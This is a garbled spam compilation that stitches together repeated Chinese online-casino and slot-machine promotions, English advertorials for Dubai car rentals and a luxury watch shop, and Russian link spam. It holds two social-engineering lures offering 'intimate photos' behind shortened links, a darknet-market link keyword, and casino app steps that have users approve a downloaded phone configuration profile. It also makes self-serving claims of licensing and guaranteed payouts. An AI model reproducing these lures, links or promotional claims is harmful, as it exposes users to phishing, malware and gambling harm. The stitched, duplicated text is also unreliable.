其次,人工智能(AI)在娛樂城中的應用也達到了新高度。AI技術不僅用於增強遊戲的公平性和透明度,還在個性化玩家體驗方面發揮著重要作用。從個性化遊戲推薦到智能客服,AI的應用使得娛樂城更能滿足玩家的個別需求。
此外,線上娛樂城的安全性和隱私保護也獲得了顯著加強。隨著技術的進步,更加先進的加密技術和安全措施被用來保護玩家的資料和交易,從而確保一個安全可靠的遊戲環境。
2024年的娛樂城還強調負責任的賭博。許多平台採用了各種工具和資源來幫助玩家控制他們的賭博行為,如設置賭注限制、自我排除措施等,體現了對可持續賭博的承諾。
總之,2024年的娛樂城呈現出一個高度融合了技術、安全和負責任賭博的行業新面貌,為玩家提供了前所未有的娛樂體驗。隨著這些趨勢的持續發展,我們可以預見,娛樂城將不斷地創新和進步,為玩家帶來更多精彩和安全的娛樂選擇。
катан игра nastolnyeygryekb.ru.
Ferari for rent Dubai
Dubai, a city known for its opulence and modernity, demands a mode of transportation that reflects its grandeur. For those seeking a cost-effective and reliable long-term solution, Somonion Rent Car LLC emerges as the premier choice for monthly car rentals in Dubai. With a diverse fleet ranging from compact cars to premium vehicles, the company promises an unmatched blend of affordability, flexibility, and personalized service.
Favorable Rental Conditions:
Understanding the potential financial strain of long-term car rentals, Somonion Rent Car LLC aims to make your journey more economical. The company offers flexible rental terms coupled with exclusive discounts for loyal customers. This commitment to affordability extends beyond the rental cost, as additional services such as insurance, maintenance, and repair ensure your safety and peace of mind throughout the duration of your rental.
A Plethora of Options:
Somonion Rent Car LLC boasts an extensive selection of vehicles to cater to diverse preferences and budgets. Whether you’re in the market for a sleek sedan or a spacious crossover, the company has the perfect car to complement your needs. The transparency in pricing, coupled with the ease of booking through their online platform, makes Somonion Rent Car LLC a hassle-free solution for those embarking on a long-term adventure in Dubai.
Car Rental Services Tailored for You:
Somonion Rent Car LLC doesn’t just offer cars; it provides a comprehensive range of rental services tailored to suit various occasions. From daily and weekly rentals to airport transfers and business travel, the company ensures that your stay in Dubai is not only comfortable but also exudes prestige. The fleet includes popular models such as the Nissan Altima 2018, KIA Forte 2018, Hyundai Elantra 2018, and the Toyota Camry Sport Edition 2020, all available for monthly rentals at competitive rates.
Featured Deals and Specials:
Somonion Rent Car LLC constantly updates its offerings to provide customers with the best deals. Featured cars like the Hyundai Sonata 2018 and Hyundai Santa Fe 2018 add a touch of luxury to your rental experience, with daily rates starting as low as AED 100. The company’s commitment to affordable luxury is further emphasized by the online booking system, allowing customers to secure the best deals in real-time through their website or by contacting the experts via phone or WhatsApp.
Conclusion:
Whether you’re a tourist looking to explore Dubai at your pace or a business traveler in need of a reliable and prestigious mode of transportation, Somonion Rent Car LLC stands as the go-to choice for monthly car rentals in Dubai. Unlock the ultimate mobility experience with Somonion, where affordability meets excellence, ensuring your journey through Dubai is as seamless and luxurious as the city itself. Contact Somonion Rent Car LLC today and embark on a journey where every mile is a testament to comfort, style, and unmatched service.
Дерзкие pinup-искушения
pin up онлайн http://www.pinupcasinovendfsty.dp.ua/.
Watches World: Elevating Luxury and Style with Exquisite Timepieces
Introduction:
Jewelry has always been a timeless expression of elegance, and nothing complements one’s style better than a luxurious timepiece. At Watches World, we bring you an exclusive collection of coveted luxury watches that not only tell time but also serve as a testament to your refined taste. Explore our curated selection featuring iconic brands like Rolex, Hublot, Omega, Cartier, and more, as we redefine the art of accessorizing.
A Dazzling Array of Luxury Watches:
Watches World offers an unparalleled range of exquisite timepieces from renowned brands, ensuring that you find the perfect accessory to elevate your style. Whether you’re drawn to the classic sophistication of Rolex, the avant-garde designs of Hublot, or the precision engineering of Patek Philippe, our collection caters to diverse preferences.
Customer Testimonials:
Our commitment to providing an exceptional customer experience is reflected in the reviews from our satisfied clientele. O.M. commends our excellent communication and flawless packaging, while Richard Houtman appreciates the helpfulness and courtesy of our team. These testimonials highlight our dedication to transparency, communication, and customer satisfaction.
New Arrivals:
Stay ahead of the curve with our latest additions, including the Tudor Black Bay Ceramic 41mm, Richard Mille RM35-01 Rafael Nadal NTPT Carbon Limited Edition, and the Rolex Oyster Perpetual Datejust 41mm series. These new arrivals showcase cutting-edge designs and impeccable craftsmanship, ensuring you stay on the forefront of luxury watch fashion.
Best Sellers:
Discover our best-selling watches, such as the Bulgari Serpenti Tubogas 35mm and the Cartier Panthere Medium Model. These timeless pieces combine elegance with precision, making them a staple in any sophisticated wardrobe.
Expert’s Selection:
Our experts have carefully curated a selection of watches, including the Cartier Panthere Small Model, Omega Speedmaster Moonwatch 44.25 mm, and Rolex Oyster Perpetual Cosmograph Daytona 40mm. These choices exemplify the epitome of watchmaking excellence and style.
Secured and Tracked Delivery:
At Watches World, we prioritize the safety of your purchase. Our secured and tracked delivery ensures that your exquisite timepiece reaches you in perfect condition, giving you peace of mind with every order.
Passionate Experts at Your Service:
Our team of passionate watch experts is dedicated to providing personalized service. From assisting you in choosing the perfect timepiece to addressing any inquiries, we are here to make your watch-buying experience seamless and enjoyable.
Global Presence:
With a presence in key cities around the world, including Dubai, Geneva, Hong Kong, London, Miami, Paris, Prague, Dublin, Singapore, and Sao Paulo, Watches World brings luxury timepieces to enthusiasts globally.
Conclusion:
Watches World goes beyond being an online platform for luxury watches; it is a destination where expertise, trust, and satisfaction converge. Explore our collection, and let our timeless timepieces become an integral part of your style narrative. Join us in redefining luxury, one exquisite watch at a time.
Premium car for rent Dubai
Dubai, a city of grandeur and innovation, demands a transportation solution that matches its dynamic pace. Whether you’re a business executive, a tourist exploring the city, or someone in need of a reliable vehicle temporarily, car rental services in Dubai offer a flexible and cost-effective solution. In this guide, we’ll explore the popular car rental options in Dubai, catering to diverse needs and preferences.
Airport Car Rental: One-Way Pickup and Drop-off Road Trip Rentals:
For those who need to meet an important delegation at the airport or have a flight to another city, airport car rentals provide a seamless solution. Avoid the hassle of relying on public transport and ensure you reach your destination on time. With one-way pickup and drop-off options, you can effortlessly navigate your road trip, making business meetings or conferences immediately upon arrival.
Business Car Rental Deals & Corporate Vehicle Rentals in Dubai:
Companies without their own fleet or those finding transport maintenance too expensive can benefit from business car rental deals. This option is particularly suitable for businesses where a vehicle is needed only occasionally. By opting for corporate vehicle rentals, companies can optimize their staff structure, freeing employees from non-core functions while ensuring reliable transportation when necessary.
Tourist Car Rentals with Insurance in Dubai:
Tourists visiting Dubai can enjoy the freedom of exploring the city at their own pace with car rentals that come with insurance. This option allows travelers to choose a vehicle that suits the particulars of their trip without the hassle of dealing with insurance policies. Renting a car not only saves money and time compared to expensive city taxis but also ensures a trouble-free travel experience.
Daily Car Hire Near Me:
Daily car rental services are a convenient and cost-effective alternative to taxis in Dubai. Whether it’s for a business meeting, everyday use, or a luxury experience, you can find a suitable vehicle for a day on platforms like Smarketdrive.com. The website provides a secure and quick way to rent a car from certified and verified car rental companies, ensuring guarantees and safety.
Weekly Auto Rental Deals:
For those looking for flexibility throughout the week, weekly car rentals in Dubai offer a competent, attentive, and professional service. Whether you need a vehicle for a few days or an entire week, choosing a car rental weekly is a convenient and profitable option. The certified and tested car rental companies listed on Smarketdrive.com ensure a reliable and comfortable experience.
Monthly Car Rentals in Dubai:
When your personal car is undergoing extended repairs, or if you’re a frequent visitor to Dubai, monthly car rentals (long-term car rentals) become the ideal solution. Residents, businessmen, and tourists can benefit from the extensive options available on Smarketdrive.com, ensuring mobility and convenience throughout their stay in Dubai.
FAQ about Renting a Car in Dubai:
To address common queries about renting a car in Dubai, our FAQ section provides valuable insights and information. From rental terms to insurance coverage, it serves as a comprehensive guide for those considering the convenience of car rentals in the bustling city.
Conclusion:
Dubai’s popularity as a global destination is matched by its diverse and convenient car rental services. Whether for business, tourism, or daily commuting, the options available cater to every need. With reliable platforms like Smarketdrive.com, navigating Dubai becomes a seamless and enjoyable experience, offering both locals and visitors the ultimate freedom of mobility.
Watches World
Watches World: Elevating Luxury and Style with Exquisite Timepieces
Introduction:
Jewelry has always been a timeless expression of elegance, and nothing complements one’s style better than a luxurious timepiece. At Watches World, we bring you an exclusive collection of coveted luxury watches that not only tell time but also serve as a testament to your refined taste. Explore our curated selection featuring iconic brands like Rolex, Hublot, Omega, Cartier, and more, as we redefine the art of accessorizing.
A Dazzling Array of Luxury Watches:
Watches World offers an unparalleled range of exquisite timepieces from renowned brands, ensuring that you find the perfect accessory to elevate your style. Whether you’re drawn to the classic sophistication of Rolex, the avant-garde designs of Hublot, or the precision engineering of Patek Philippe, our collection caters to diverse preferences.
Customer Testimonials:
Our commitment to providing an exceptional customer experience is reflected in the reviews from our satisfied clientele. O.M. commends our excellent communication and flawless packaging, while Richard Houtman appreciates the helpfulness and courtesy of our team. These testimonials highlight our dedication to transparency, communication, and customer satisfaction.
New Arrivals:
Stay ahead of the curve with our latest additions, including the Tudor Black Bay Ceramic 41mm, Richard Mille RM35-01 Rafael Nadal NTPT Carbon Limited Edition, and the Rolex Oyster Perpetual Datejust 41mm series. These new arrivals showcase cutting-edge designs and impeccable craftsmanship, ensuring you stay on the forefront of luxury watch fashion.
Best Sellers:
Discover our best-selling watches, such as the Bulgari Serpenti Tubogas 35mm and the Cartier Panthere Medium Model. These timeless pieces combine elegance with precision, making them a staple in any sophisticated wardrobe.
Expert’s Selection:
Our experts have carefully curated a selection of watches, including the Cartier Panthere Small Model, Omega Speedmaster Moonwatch 44.25 mm, and Rolex Oyster Perpetual Cosmograph Daytona 40mm. These choices exemplify the epitome of watchmaking excellence and style.
Secured and Tracked Delivery:
At Watches World, we prioritize the safety of your purchase. Our secured and tracked delivery ensures that your exquisite timepiece reaches you in perfect condition, giving you peace of mind with every order.
Passionate Experts at Your Service:
Our team of passionate watch experts is dedicated to providing personalized service. From assisting you in choosing the perfect timepiece to addressing any inquiries, we are here to make your watch-buying experience seamless and enjoyable.
Global Presence:
With a presence in key cities around the world, including Dubai, Geneva, Hong Kong, London, Miami, Paris, Prague, Dublin, Singapore, and Sao Paulo, Watches World brings luxury timepieces to enthusiasts globally.
Conclusion:
Watches World goes beyond being an online platform for luxury watches; it is a destination where expertise, trust, and satisfaction converge. Explore our collection, and let our timeless timepieces become an integral part of your style narrative. Join us in redefining luxury, one exquisite watch at a time.
Car rental monthly Dubai
Dubai, a city known for its opulence and modernity, demands a mode of transportation that reflects its grandeur. For those seeking a cost-effective and reliable long-term solution, Somonion Rent Car LLC emerges as the premier choice for monthly car rentals in Dubai. With a diverse fleet ranging from compact cars to premium vehicles, the company promises an unmatched blend of affordability, flexibility, and personalized service.
Favorable Rental Conditions:
Understanding the potential financial strain of long-term car rentals, Somonion Rent Car LLC aims to make your journey more economical. The company offers flexible rental terms coupled with exclusive discounts for loyal customers. This commitment to affordability extends beyond the rental cost, as additional services such as insurance, maintenance, and repair ensure your safety and peace of mind throughout the duration of your rental.
A Plethora of Options:
Somonion Rent Car LLC boasts an extensive selection of vehicles to cater to diverse preferences and budgets. Whether you’re in the market for a sleek sedan or a spacious crossover, the company has the perfect car to complement your needs. The transparency in pricing, coupled with the ease of booking through their online platform, makes Somonion Rent Car LLC a hassle-free solution for those embarking on a long-term adventure in Dubai.
Car Rental Services Tailored for You:
Somonion Rent Car LLC doesn’t just offer cars; it provides a comprehensive range of rental services tailored to suit various occasions. From daily and weekly rentals to airport transfers and business travel, the company ensures that your stay in Dubai is not only comfortable but also exudes prestige. The fleet includes popular models such as the Nissan Altima 2018, KIA Forte 2018, Hyundai Elantra 2018, and the Toyota Camry Sport Edition 2020, all available for monthly rentals at competitive rates.
Featured Deals and Specials:
Somonion Rent Car LLC constantly updates its offerings to provide customers with the best deals. Featured cars like the Hyundai Sonata 2018 and Hyundai Santa Fe 2018 add a touch of luxury to your rental experience, with daily rates starting as low as AED 100. The company’s commitment to affordable luxury is further emphasized by the online booking system, allowing customers to secure the best deals in real-time through their website or by contacting the experts via phone or WhatsApp.
Conclusion:
Whether you’re a tourist looking to explore Dubai at your pace or a business traveler in need of a reliable and prestigious mode of transportation, Somonion Rent Car LLC stands as the go-to choice for monthly car rentals in Dubai. Unlock the ultimate mobility experience with Somonion, where affordability meets excellence, ensuring your journey through Dubai is as seamless and luxurious as the city itself. Contact Somonion Rent Car LLC today and embark on a journey where every mile is a testament to comfort, style, and unmatched service.
кондиционеры рф https://kondicionery-nedorogo-msk.ru.
kraken ссылка
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/ytbxrbob
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
戰神賽特試玩推薦
看完了❰戰神賽特老虎機❱介紹之後,玩家們是否也蓄勢待發要進入古埃及的世界,一探神奇秘寶探險之旅。
本次ATG賽特與線上娛樂城推薦第一名的富遊娛樂城合作,只需要加入會員,即可領取到168體驗金,免費試玩420轉!
2024娛樂城
2024娛樂城No.1 – 富遊娛樂城介紹
2024 年 1 月 5 日
|
娛樂城, 現金版娛樂城
富遊娛樂城是無論老手、新手,都非常推薦的線上博奕,在2024娛樂城當中扮演著多年來最來勢洶洶的一匹黑馬,『人性化且精緻的介面,遊戲種類眾多,超級多的娛樂城優惠,擁有眾多與會員交流遊戲的群組』是一大特色。
富遊娛樂城擁有歐洲馬爾他(MGA)和菲律賓政府競猜委員會(PAGCOR)頒發的合法執照。
註冊於英屬維爾京群島,受國際行業協會認可的合法公司。
我們的中心思想就是能夠帶領玩家遠詐騙黑網,讓大家安心放心的暢玩線上博弈,娛樂城也受各大部落客、IG網紅、PTT論壇,推薦討論,富遊娛樂城沒有之一,絕對是線上賭場玩家的第一首選!
富遊娛樂城介面 / 2024娛樂城NO.1
富遊娛樂城簡介
品牌名稱 : 富遊RG
創立時間 : 2019年
存款速度 : 平均15秒
提款速度 : 平均5分
單筆提款金額 : 最低1000-100萬
遊戲對象 : 18歲以上男女老少皆可
合作廠商 : 22家遊戲平台商
支付平台 : 各大銀行、各大便利超商
支援配備 : 手機網頁、電腦網頁、IOS、安卓(Android)
富遊娛樂城遊戲品牌
真人百家 — 歐博真人、DG真人、亞博真人、SA真人、OG真人
體育投注 — SUPER體育、鑫寶體育、亞博體育
電競遊戲 — 泛亞電競
彩票遊戲 — 富遊彩票、WIN 539
電子遊戲 —ZG電子、BNG電子、BWIN電子、RSG電子、好路GR電子
棋牌遊戲 —ZG棋牌、亞博棋牌、好路棋牌、博亞棋牌
捕魚遊戲 —ZG捕魚、RSG捕魚、好路GR捕魚、亞博捕魚
富遊娛樂城優惠活動
每日任務簽到金666
富遊VIP全面啟動
復酬金活動10%優惠
日日返水
新會員好禮五選一
首存禮1000送1000
免費體驗金$168
富遊娛樂城APP
步驟1 : 開啟網頁版【富遊娛樂城官網】
步驟2 : 點選上方(下載app),會跳出下載與複製連結選項,點選後跳轉。
步驟3 : 跳轉後點選(安裝),並點選(允許)操作下載描述檔,跳出下載描述檔後點選關閉。
步驟4 : 到手機設置>一般>裝置管理>設定描述檔(富遊)安裝,即可完成安裝。
富遊娛樂城常見問題FAQ
富遊娛樂城詐騙?
黑網詐騙可細分兩種,小出大不出及純詐騙黑網,我們可從品牌知名度經營和網站架設畫面分辨來簡單分辨。
富遊娛樂城會出金嗎?
如上面提到,富遊是在做一個品牌,為的是能夠保證出金,和帶領玩家遠離黑網,而且還有DUKER娛樂城出金認證,所以各位能夠放心富遊娛樂城為正出金娛樂城。
富遊娛樂城出金延遲怎麼辦?
基本上只要是公司系統問提造成富遊娛樂城會員無法在30分鐘成功提款,富遊娛樂城會即刻派送補償金,表達誠摯的歉意。
富遊娛樂城結論
富遊娛樂城安心玩,評價4.5顆星。如果還想看其他娛樂城推薦的,可以來娛樂城推薦尋找喔。
https://rgwager.com/mars-set/
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
戰神賽特試玩推薦
看完了❰戰神賽特老虎機❱介紹之後,玩家們是否也蓄勢待發要進入古埃及的世界,一探神奇秘寶探險之旅。
本次ATG賽特與線上娛樂城推薦第一名的富遊娛樂城合作,只需要加入會員,即可領取到168體驗金,免費試玩420轉!
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/yqkvq3jk
https://devnet.kentico.com/users/539029/carrental-abudhabi
https://www.cakeresume.com/me/carrentalalbaniacom
2024娛樂城No.1 – 富遊娛樂城介紹
2024 年 1 月 5 日
|
娛樂城, 現金版娛樂城
富遊娛樂城是無論老手、新手,都非常推薦的線上博奕,在2024娛樂城當中扮演著多年來最來勢洶洶的一匹黑馬,『人性化且精緻的介面,遊戲種類眾多,超級多的娛樂城優惠,擁有眾多與會員交流遊戲的群組』是一大特色。
富遊娛樂城擁有歐洲馬爾他(MGA)和菲律賓政府競猜委員會(PAGCOR)頒發的合法執照。
註冊於英屬維爾京群島,受國際行業協會認可的合法公司。
我們的中心思想就是能夠帶領玩家遠詐騙黑網,讓大家安心放心的暢玩線上博弈,娛樂城也受各大部落客、IG網紅、PTT論壇,推薦討論,富遊娛樂城沒有之一,絕對是線上賭場玩家的第一首選!
富遊娛樂城介面 / 2024娛樂城NO.1
富遊娛樂城簡介
品牌名稱 : 富遊RG
創立時間 : 2019年
存款速度 : 平均15秒
提款速度 : 平均5分
單筆提款金額 : 最低1000-100萬
遊戲對象 : 18歲以上男女老少皆可
合作廠商 : 22家遊戲平台商
支付平台 : 各大銀行、各大便利超商
支援配備 : 手機網頁、電腦網頁、IOS、安卓(Android)
富遊娛樂城遊戲品牌
真人百家 — 歐博真人、DG真人、亞博真人、SA真人、OG真人
體育投注 — SUPER體育、鑫寶體育、亞博體育
電競遊戲 — 泛亞電競
彩票遊戲 — 富遊彩票、WIN 539
電子遊戲 —ZG電子、BNG電子、BWIN電子、RSG電子、好路GR電子
棋牌遊戲 —ZG棋牌、亞博棋牌、好路棋牌、博亞棋牌
捕魚遊戲 —ZG捕魚、RSG捕魚、好路GR捕魚、亞博捕魚
富遊娛樂城優惠活動
每日任務簽到金666
富遊VIP全面啟動
復酬金活動10%優惠
日日返水
新會員好禮五選一
首存禮1000送1000
免費體驗金$168
富遊娛樂城APP
步驟1 : 開啟網頁版【富遊娛樂城官網】
步驟2 : 點選上方(下載app),會跳出下載與複製連結選項,點選後跳轉。
步驟3 : 跳轉後點選(安裝),並點選(允許)操作下載描述檔,跳出下載描述檔後點選關閉。
步驟4 : 到手機設置>一般>裝置管理>設定描述檔(富遊)安裝,即可完成安裝。
富遊娛樂城常見問題FAQ
富遊娛樂城詐騙?
黑網詐騙可細分兩種,小出大不出及純詐騙黑網,我們可從品牌知名度經營和網站架設畫面分辨來簡單分辨。
富遊娛樂城會出金嗎?
如上面提到,富遊是在做一個品牌,為的是能夠保證出金,和帶領玩家遠離黑網,而且還有DUKER娛樂城出金認證,所以各位能夠放心富遊娛樂城為正出金娛樂城。
富遊娛樂城出金延遲怎麼辦?
基本上只要是公司系統問提造成富遊娛樂城會員無法在30分鐘成功提款,富遊娛樂城會即刻派送補償金,表達誠摯的歉意。
富遊娛樂城結論
富遊娛樂城安心玩,評價4.5顆星。如果還想看其他娛樂城推薦的,可以來娛樂城推薦尋找喔。
戰神賽特老虎機
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
